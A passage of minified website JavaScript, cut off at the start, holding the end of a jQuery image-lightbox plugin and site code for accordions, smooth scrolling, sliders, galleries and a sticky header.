0!==e&&("left"==e?1:-1),d.length){if(!1!==e&&(o.length<2||!0===i.quitOnEnd&&(-1===e&&0==o.index(u)||1===e&&o.index(u)==o.length-1)))return w(),!1;var n={opacity:0};a?s(d,100*e-p+"px",i.animationSpeed/1e3):n.left=parseInt(d.css("left"))+100*e+"px",d.animate(n,i.animationSpeed,(function(){y()})),p=0}m=!0,!1!==i.onLoadStart&&i.onLoadStart(),setTimeout((function(){d=t("<img "+i.selector+" />").attr("src",u.attr("href")).load((function(){d.appendTo("body"),v();var n={opacity:1};if(d.css("opacity",0),a)s(d,-100*e+"px",0),setTimeout((function(){s(d,"0px",i.animationSpeed/1e3)}),50);else{var r=parseInt(d.css("left"));n.left=r+"px",d.css("left",r-100*e+"px")}if(d.animate(n,i.animationSpeed,(function(){m=!1,!1!==i.onLoadEnd&&i.onLoadEnd()})),i.preloadNext){var l=o.eq(o.index(u)+1);l.length||(l=o.eq(0)),t("<img />").attr("src",l.attr("href")).load()}})).error((function(){!1!==i.onLoadEnd&&i.onLoadEnd()}));var n=0,r=0,f=0;d.on(l?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),i.quitOnImgClick)return w(),!1;if(c(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(u=o.eq(o.index(u)-(h/2>e?1:-1))).length||(u=o.eq(h/2>e?o.length:0)),b(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!c(t.originalEvent)||i.quitOnImgClick)return!0;a&&(f=parseInt(d.css("left"))),n=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!c(t.originalEvent)||i.quitOnImgClick)return!0;t.preventDefault(),r=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=n-r,a?s(d,-p+"px",0):d.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!c(t.originalEvent)||i.quitOnImgClick)return!0;Math.abs(p)>50?((u=o.eq(o.index(u)-(p<0?1:-1))).length||(u=o.eq(p<0?o.length:0)),b(p>0?"right":"left")):a?s(d,"0px",i.animationSpeed/1e3):d.animate({left:f+"px"},i.animationSpeed/2)}))}),i.animationSpeed+100)},y=function(){if(!d.length)return!1;d.remove(),d=t()},w=function(){if(!d.length)return!1;d.animate({opacity:0},i.animationSpeed,(function(){y(),m=!1,!1!==i.onEnd&&i.onEnd()}))};return t(e).on("resize",v),i.quitOnDocClick&&t(n).on(r?"touchend":"click",(function(e){d.length&&!t(e.target).is(d)&&w()})),i.enableKeyboard&&t(n).on("keyup",(function(t){if(!d.length)return!0;t.preventDefault(),27==t.keyCode&&w(),37!=t.keyCode&&39!=t.keyCode||((u=o.eq(o.index(u)-(37==t.keyCode?1:-1))).length||(u=o.eq(37==t.keyCode?o.length:0)),b(37==t.keyCode?"left":"right"))})),t(n).on("click",this.selector,(function(e){return!g(this)||(e.preventDefault(),!m&&(m=!1,!1!==i.onStart&&i.onStart(),u=t(this),void b()))})),this.each((function(){if(!g(this))return!0;o=o.add(t(this))})),this.switchImageLightbox=function(t){var e=o.eq(t);if(e.length){var n=o.index(u);u=e,b(t<n?"left":"right")}return this},this.quitImageLightbox=function(){return w(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},n="a[data-imagelightbox]",i=$(n).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=i,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var n=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');n.appendTo("body"),n.on("click touchend",(function(n){n.preventDefault();var i=$(this),o=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return i.hasClass("imagelightbox-arrow-left")?(o-=1,$(e).eq(o).length||(o=$(e).length)):(o+=1,$(e).eq(o).length||(o=0)),t.switchImageLightbox(o),!1}))}(i,n)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;(e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})})),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){let t=$("header.page-header").css("height");$('a[href*="#"]:not([href="#"], [href^="#panel"])').click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);let n=(e=e.length?e:$("[name="+this.hash.slice(1)+"]")).offset().top-parseInt(t,10);if(e.length)return $("html, body").animate({scrollTop:n},1e3),setTimeout((()=>{let t=$("header.page-header").css("height"),n=e.offset().top-parseInt(t,10);$("html, body").animate({scrollTop:n},500)}),201),!1}}))})),$(".menu-custom-description").length&&$(".menu-custom-description").each((function(){$(this).children("h2").attr({itemscope:"",itemtype:"http://schema.org/MenuSection"}),$(this).children("h2").wrapInner('<span itemprop="name"></span>')})),$(".skip-to-content").click((function(t){skipTo="#"+this.href.split("#")[1],$(skipTo).attr("tabindex",-1).on("blur focusout",(function(){$(this).removeAttr("tabindex")})).focus()})),$(window).load((function(){$(".banner .flexslider").flexslider({directionNav:!1})})),$(window).load((function(){$(".section-testimonials-slider .flexslider").flexslider({directionNav:!1})})),$(document).ready((function(){window.pageYOffset>20&&$("header").addClass("sticky"),$(document).scroll((function(){window.pageYOffset>80?$("header").is(".sticky")||$("header").addClass("sticky"):$("header").removeClass("sticky")})),detachCouponH1(),setDataSelect(),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".hopscotch").closest("section").addClass("hopscotch-section"),$(document).foundation(),$((function(){$("#Archives").on("change",(function(){var t=$(this).val();return t&&(window.location=t),!1}))})),$(window).on("changed.zf.mediaquery",(function(t,e,n){$(".sub-page .content-sub-text").removeAttr("style")})),$(window).on("changed.zf.mediaquery",(function(t,e,n){}))})),$(window).load((function(){$("#gallery-thumb-container").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:287,directionNav:!1,itemMargin:19,asNavFor:"#gallery-img-container"}),$("#gallery-img-container").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,smoothHeight:!0,sync:"#gallery-thumb-container"}),$(".gallery-film-strip").flexslider({animation:"slide",controlNav:!1,slideshow:!1}),window.location.href.indexOf("#gallery-img-container")>-1&&setTimeout((()=>{$("html,body").animate({scrollTop:$("#gallery-img-container").offset().top})}),300)}));var calculateGutter=function(t,e){var n=($(window).width()-$("."+t+" .row").width())/2;$("."+e).css("width",n)};